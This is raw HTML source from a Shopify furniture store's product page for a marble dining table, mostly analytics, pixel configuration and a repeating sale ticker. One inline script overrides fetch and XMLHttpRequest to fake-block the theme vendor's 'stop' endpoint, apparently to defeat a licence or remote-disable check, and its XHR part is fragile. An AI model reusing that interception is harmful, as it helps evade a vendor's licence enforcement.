      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"450c1cf8e4b62516441025bba89d082b","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":974.0,"currencyCode":"USD"},"product":{"title":"Jena 42\"Gold Base Black Artificial Marble Dining Table","vendor":"Modway","id":"6651811758165","untranslatedTitle":"Jena 42\"Gold Base Black Artificial Marble Dining Table","url":"\/products\/jena-42-artificial-marble-dining-table","type":"Dining Table"},"id":"39615857885269","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-4758-gld-blk_6.jpg?v=1636572115"},"sku":"EEI-4758-GLD-BLK","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":974.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jena 42\\\"Gold Base Black Artificial Marble Dining Table\",\"vendor\":\"Modway\",\"id\":\"6651811758165\",\"untranslatedTitle\":\"Jena 42\\\"Gold Base Black Artificial Marble Dining Table\",\"url\":\"\/products\/jena-42-artificial-marble-dining-table\",\"type\":\"Dining Table\"},\"id\":\"39615857885269\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/eei-4758-gld-blk_6.jpg?v=1636572115\"},\"sku\":\"EEI-4758-GLD-BLK\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6651811758165,"gid":"gid:\/\/shopify\/Product\/6651811758165","vendor":"Modway","type":"Dining Table","variants":[{"id":39615857885269,"price":97400,"name":"Jena 42\"Gold Base Black Artificial Marble Dining Table","public_title":null,"sku":"EEI-4758-GLD-BLK"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6651811758165}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"14383687297363050554","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6651811758165,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39615857885269,"productId":6651811758165,"productGid":"gid:\/\/shopify\/Product\/6651811758165","name":"Jena 42\"Gold Base Black Artificial Marble Dining Table","price":"974.00","sku":"EEI-4758-GLD-BLK","brand":"Modway","variant":null,"category":"Dining Table","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39615857885269,"productId":6651811758165,"productGid":"gid:\/\/shopify\/Product\/6651811758165","name":"Jena 42\"Gold Base Black Artificial Marble Dining Table","price":"974.00","sku":"EEI-4758-GLD-BLK","brand":"Modway","variant":null,"category":"Dining Table","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/products\/jena-42-artificial-marble-dining-table"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
